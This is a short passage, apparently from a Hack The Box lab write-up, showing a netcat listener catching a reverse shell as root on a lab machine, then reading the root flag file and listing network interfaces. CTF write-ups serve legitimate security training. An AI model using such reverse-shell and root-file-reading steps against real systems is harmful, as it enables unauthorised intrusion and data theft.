 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.185] 47544
id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
cat /root/root.txt
bc8398090766816c403c9519b696b7ed
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:45:3c brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.185/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:453c/64 scope global dynamic mngtmpaddr
       valid_lft 86380sec preferred_lft 14380sec
    inet6 fe80::250:56ff:feb9:453c/64 scope link
       valid_lft forever preferred_lft forever